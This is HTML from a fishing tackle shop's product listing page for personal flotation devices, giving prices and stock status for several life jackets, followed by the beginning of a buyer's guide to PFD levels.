        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now
        </span>
        <span data-product-price-with-tax class="price price--withTax">$25.00 - $35.00</span>
    </div>

</div>
                            <a href="https://www.fishingtackleshop.com.au/dog-life-jackets-water-woofer/"  class="button button--small" data-product-id="4286">Choose Options</a>
                   
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/level-100-pfd-watersnake-apollo/"
           class="listItem-figure__link"
           aria-label="Level 100 PFD - Jarvis Walker Watersnake Apollo, Price range from $39.95 to $59.95

"
"
        >
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/946/20897/watersnake-apollo-pfd__76875.1709653776.jpg?c=2" alt="Jarvis Walker Watersnake Apollo PFD - Personal Floatation device." title="Jarvis Walker Watersnake Apollo PFD - Personal Floatation device." data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/946/20897/watersnake-apollo-pfd__76875.1709653776.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/946/20897/watersnake-apollo-pfd__76875.1709653776.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/946/20897/watersnake-apollo-pfd__76875.1709653776.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/946/20897/watersnake-apollo-pfd__76875.1709653776.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/946/20897/watersnake-apollo-pfd__76875.1709653776.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/946/20897/watersnake-apollo-pfd__76875.1709653776.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/946/20897/watersnake-apollo-pfd__76875.1709653776.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/946/20897/watersnake-apollo-pfd__76875.1709653776.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="946">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-946" for="compare-946" data-compare-id="946">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Jarvis Walker</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/level-100-pfd-watersnake-apollo/"
                    aria-label="Level 100 PFD - Jarvis Walker Watersnake Apollo, Price range from $39.95 to $59.95

"
"
                    >
                        Level 100 PFD - Jarvis Walker Watersnake Apollo
                    </a>
                </h4>
                    <p>Jarvis Walker Apollo PFD &ndash; Meeting current Australian standards for offshore boating
If you are boating offshore you need to have at minimum a PFD AS4758.1 standard &ndash; Level 100 life jacket and that means the Apollo personal flotation device...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now
        </span>
        <span data-product-price-with-tax class="price price--withTax">$39.95 - $59.95</span>
    </div>

</div>
                            <a href="https://www.fishingtackleshop.com.au/level-100-pfd-watersnake-apollo/"  class="button button--small" data-product-id="946">Choose Options</a>
                   
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/jarvis-walker-prowler-kayak-pfd-vest/"
           class="listItem-figure__link"
           aria-label="Jarvis Walker Prowler Kayak PFD Vest, $49.95

"
"
        >
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/4942/17613/jarvis-walker-prowler-kayak-pfd__86627.1647760793.jpg?c=2" alt="Jarvis Walker Prowler Kayak PFD Vest" title="Jarvis Walker Prowler Kayak PFD Vest" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/4942/17613/jarvis-walker-prowler-kayak-pfd__86627.1647760793.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/4942/17613/jarvis-walker-prowler-kayak-pfd__86627.1647760793.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/4942/17613/jarvis-walker-prowler-kayak-pfd__86627.1647760793.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/4942/17613/jarvis-walker-prowler-kayak-pfd__86627.1647760793.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/4942/17613/jarvis-walker-prowler-kayak-pfd__86627.1647760793.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/4942/17613/jarvis-walker-prowler-kayak-pfd__86627.1647760793.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/4942/17613/jarvis-walker-prowler-kayak-pfd__86627.1647760793.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/4942/17613/jarvis-walker-prowler-kayak-pfd__86627.1647760793.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="4942">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-4942" for="compare-4942" data-compare-id="4942">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Jarvis Walker</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/jarvis-walker-prowler-kayak-pfd-vest/"
                    aria-label="Jarvis Walker Prowler Kayak PFD Vest, $49.95

"
"
                    >
                        Jarvis Walker Prowler Kayak PFD Vest
                    </a>
                </h4>
                    <p>Jarvis Walker Prowler Kayak PFD Vest Get camo and go stealth in Kayak safety with the Jarvis Walker Prowler Kayak PFD Vest. Finding the ideal PFD jacket for kayak fishing can be tough. You&rsquo;re looking for the perfect balance of life-saving buoyancy,...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$49.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
</div>
                            <a href="https://www.fishingtackleshop.com.au/jarvis-walker-prowler-kayak-pfd-vest/"  class="button button--small" data-product-id="4942">Choose Options</a>
                   
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/crewsaver-crewfit-sport-inflatable-pfd/"
           class="listItem-figure__link"
           aria-label="Crewsaver Crewfit Sport Inflatable PFD, $149.95

"
"
        >
                    <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/4264/17855/crewsaver-crewfit-sport__94126.1642486105.jpg?c=2" alt="Crewsaver Crewfit Spot 165N PFD Life Jacket" title="Crewsaver Crewfit Spot 165N PFD Life Jacket" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/4264/17855/crewsaver-crewfit-sport__94126.1642486105.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/4264/17855/crewsaver-crewfit-sport__94126.1642486105.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/4264/17855/crewsaver-crewfit-sport__94126.1642486105.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/4264/17855/crewsaver-crewfit-sport__94126.1642486105.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/4264/17855/crewsaver-crewfit-sport__94126.1642486105.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/4264/17855/crewsaver-crewfit-sport__94126.1642486105.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/4264/17855/crewsaver-crewfit-sport__94126.1642486105.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/4264/17855/crewsaver-crewfit-sport__94126.1642486105.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="4264">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-4264" for="compare-4264" data-compare-id="4264">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Crewsaver</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/crewsaver-crewfit-sport-inflatable-pfd/"
                    aria-label="Crewsaver Crewfit Sport Inflatable PFD, $149.95

"
"
                    >
                        Crewsaver Crewfit Sport Inflatable PFD
                    </a>
                </h4>
                    <p>Crewsaver Crewfit Life Jackets 165N Sport Inflatable PFD - Manual Any water spot should be fun first. So long as you have covered safety, it invariably will be. There a far too many tragedies on Australian waters because anglers forget or refuse to wear...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$149.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
</div>
                   
                            <a href="https://www.fishingtackleshop.com.au/crewsaver-crewfit-sport-inflatable-pfd/" data-event-type="product-click" class="button button--small" data-product-id="4264">Out Of Stock</a>
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/response-automatic-inflatable-pfd/"
           class="listItem-figure__link"
           aria-label="Response Automatic Manual Inflatable PFD, $129.00

"
"
        >
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/5212/19375/response-automatic-manual-inflatable-pfd__87439.1663377883.jpg?c=2" alt="Response Automatic Manual Inflatable PFD" title="Response Automatic Manual Inflatable PFD" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/5212/19375/response-automatic-manual-inflatable-pfd__87439.1663377883.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/5212/19375/response-automatic-manual-inflatable-pfd__87439.1663377883.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/5212/19375/response-automatic-manual-inflatable-pfd__87439.1663377883.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/5212/19375/response-automatic-manual-inflatable-pfd__87439.1663377883.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/5212/19375/response-automatic-manual-inflatable-pfd__87439.1663377883.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/5212/19375/response-automatic-manual-inflatable-pfd__87439.1663377883.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/5212/19375/response-automatic-manual-inflatable-pfd__87439.1663377883.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/5212/19375/response-automatic-manual-inflatable-pfd__87439.1663377883.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="5212">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-5212" for="compare-5212" data-compare-id="5212">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Response</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/response-automatic-inflatable-pfd/"
                    aria-label="Response Automatic Manual Inflatable PFD, $129.00

"
"
                    >
                        Response Automatic Manual Inflatable PFD
                    </a>
                </h4>
                    <p>Response Automatic Manual Inflatable PFD (Adults or Kids models available)
To some extent, most of us are guilty of compromising our safety when out on the water. We often take shortcuts regarding our safety by not wearing a life jacket, keeping expired...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$129.00</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
</div>
                            <a href="https://www.fishingtackleshop.com.au/response-automatic-inflatable-pfd/"  class="button button--small" data-product-id="5212">Choose Options</a>
                   
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/response-neoprene-pfd/"
           class="listItem-figure__link"
           aria-label="Response NEO Level 50 Neoprene PFD, Price range from $69.95 to $99.95

"
"
        >
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/5211/19373/response-neo-level-50-neoprene-pfd__50692.1663330349.jpg?c=2" alt="Response NEO Level 50 Neoprene PFD Life Jacket" title="Response NEO Level 50 Neoprene PFD Life Jacket" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/5211/19373/response-neo-level-50-neoprene-pfd__50692.1663330349.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/5211/19373/response-neo-level-50-neoprene-pfd__50692.1663330349.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/5211/19373/response-neo-level-50-neoprene-pfd__50692.1663330349.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/5211/19373/response-neo-level-50-neoprene-pfd__50692.1663330349.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/5211/19373/response-neo-level-50-neoprene-pfd__50692.1663330349.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/5211/19373/response-neo-level-50-neoprene-pfd__50692.1663330349.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/5211/19373/response-neo-level-50-neoprene-pfd__50692.1663330349.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/5211/19373/response-neo-level-50-neoprene-pfd__50692.1663330349.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="5211">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-5211" for="compare-5211" data-compare-id="5211">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Response</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/response-neoprene-pfd/"
                    aria-label="Response NEO Level 50 Neoprene PFD, Price range from $69.95 to $99.95

"
"
                    >
                        Response NEO Level 50 Neoprene PFD
                    </a>
                </h4>
                    <p>Response NEO Level 50 Neoprene PFD Life Jacket
Whether you're out on the boat fishing the lakes and rivers or paddling a kayak on a gorgeous coastal inlet, you want a reliable life jacket that will help to keep you safe while also allowing you to move...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now
        </span>
        <span data-product-price-with-tax class="price price--withTax">$69.95 - $99.95</span>
    </div>

</div>
                            <a href="https://www.fishingtackleshop.com.au/response-neoprene-pfd/"  class="button button--small" data-product-id="5211">Choose Options</a>
                   
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/stormrider-soft-shell-jacket-inflatable-pfd/"
           class="listItem-figure__link"
           aria-label="Stormrider Soft Shell Jacket Inflatable PFD, $249.00

"
"
        >
                    <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/5459/21188/stormrider-soft-shell-pfd-life-jacket__27777.1708742104.jpg?c=2" alt="Stormrider Soft Shell Jacket Inflatable PFD" title="Stormrider Soft Shell Jacket Inflatable PFD" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/5459/21188/stormrider-soft-shell-pfd-life-jacket__27777.1708742104.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/5459/21188/stormrider-soft-shell-pfd-life-jacket__27777.1708742104.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/5459/21188/stormrider-soft-shell-pfd-life-jacket__27777.1708742104.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/5459/21188/stormrider-soft-shell-pfd-life-jacket__27777.1708742104.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/5459/21188/stormrider-soft-shell-pfd-life-jacket__27777.1708742104.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/5459/21188/stormrider-soft-shell-pfd-life-jacket__27777.1708742104.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/5459/21188/stormrider-soft-shell-pfd-life-jacket__27777.1708742104.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/5459/21188/stormrider-soft-shell-pfd-life-jacket__27777.1708742104.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="5459">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-5459" for="compare-5459" data-compare-id="5459">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Fishing Gear Other</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/stormrider-soft-shell-jacket-inflatable-pfd/"
                    aria-label="Stormrider Soft Shell Jacket Inflatable PFD, $249.00

"
"
                    >
                        Stormrider Soft Shell Jacket Inflatable PFD
                    </a>
                </h4>
                    <p>Fish comfortably in a Stormrider Soft Shell Jacket PFD.
The innovative Stormrider Jacket Personal Flotation Device available now at Fishing Tackle Shop fuses essential safety technology with unrestricted functionality for anglers. This soft-shell...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$249.00</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" >
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                $289.00
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
</div>
                   
                            <a href="https://www.fishingtackleshop.com.au/stormrider-soft-shell-jacket-inflatable-pfd/" data-event-type="product-click" class="button button--small" data-product-id="5459">Out Of Stock</a>
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/response-inflatable-pfd-servicing-parts/"
           class="listItem-figure__link"
           aria-label="Response Inflatable PFD Servicing Parts, $24.95

"
"
        >
                    <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/5213/19376/response-pfd-servicing-parts__70787.1663380435.jpg?c=2" alt="Response Inflatable PFD Servicing Parts CO2 33g" title="Response Inflatable PFD Servicing Parts CO2 33g" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/5213/19376/response-pfd-servicing-parts__70787.1663380435.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/5213/19376/response-pfd-servicing-parts__70787.1663380435.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/5213/19376/response-pfd-servicing-parts__70787.1663380435.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/5213/19376/response-pfd-servicing-parts__70787.1663380435.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/5213/19376/response-pfd-servicing-parts__70787.1663380435.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/5213/19376/response-pfd-servicing-parts__70787.1663380435.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/5213/19376/response-pfd-servicing-parts__70787.1663380435.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/5213/19376/response-pfd-servicing-parts__70787.1663380435.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="5213">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-5213" for="compare-5213" data-compare-id="5213">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Response</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/response-inflatable-pfd-servicing-parts/"
                    aria-label="Response Inflatable PFD Servicing Parts, $24.95

"
"
                    >
                        Response Inflatable PFD Servicing Parts
                    </a>
                </h4>
                    <p>Response Inflatable PFD Servicing Parts
Never be caught out short on emergency spares with our Inflatable Personal Flotation Device (PFD) servicing parts for sale.&nbsp;
Items For Sale

Response LJS Re-Arm Kit (33g C02 Cartridge) - Suits all Response...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$24.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
</div>
                   
                            <a href="https://www.fishingtackleshop.com.au/response-inflatable-pfd-servicing-parts/" data-event-type="product-click" class="button button--small" data-product-id="5213">Out Of Stock</a>
            </div>
        </div>
    </div>
</article>
  </li>
</ul>
       
    </form>
</div>

<nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>

<div class="product-listing-counter">
                <div class="pagination-count">Show 11 of 11 total</div>
</div>
          
        
        
        
        </div>
        
        <!-- Bottom Banner Start-->
        <div data-content-region="category_below_content"></div>
        
        <div class="category-bottom-section clearfix">
        <div class="category-desc full-width">
	      
			<div class="banners" data-banner-location="bottom">
				<div class="banner">
					<div id='386307355'><div class="enhanced-description category-bottom-content">
<div class="content-bottom-spacing">
<h2>Choosing Your PFD: A Practical Guide to Safety &amp; Comfort</h2>
<p>A Personal Flotation Device (PFD), or life jacket, is one of, if not the single most important piece of boat and rock safety gear you'll ever buy. But let's be honest&mdash;for years, they were block style bulky, hot, and restrictive. The great news is that modern PFDs have changed completely. The gear in this category is designed to be worn, not just stowed. Whether you're a kayak angler who needs full arm mobility or a boater looking for a low-profile option, the goal is the same: find a jacket you'll forget you're wearing.</p>
<div class="expert-callout">
<h3>A Note From Our Local Experts</h3>
<blockquote>
<p><em>"'The best PFD is the one you'll actually wear,' and it's 100% true. How many people do you know that spend thousands of dollars on a new boat and set up only to skimp out on Life jackets and buy the cheapest restrictive box style? Will they even wear it? Probably Not!</em></p>
<p><em>My advice is to invest in comfort. A modern, lightweight inflatable yoke or a slimline PFD is the difference between wearing your safety gear all day or leaving it 'somewhere in the boat' and then when you actually need it&hellip; what happens?"</em><br />- Ben Czulowski, Owner, Fishing Tackle Shop | Boating angler and Retailer for 20+ Years</p>
</blockquote>
</div>
<h3>Understanding PFD Levels: What You Legally Need</h3>
<p>This is where most people get confused, as the rules vary by state and activity. Here is a simple, real-world breakdown. <strong>Note: Always check your local state maritime authority for the exact, current laws for your area and vessel type.</strong></p>
<div class="feature-list">
<div class="feature-item"><span class="feature-icon">✔</span>
<div class="feature-text"><strong>Level 100+ (Formerly Type 1):</strong> These are the high-buoyancy, "offshore" jackets. They are designed to turn an unconscious person face-up in the water. They are generally required when boating 'offshore' (the definition varies by state) or in other high-risk situations.</div>
</div>
<div class="feature-item"><span class="feature-icon">✔</span>
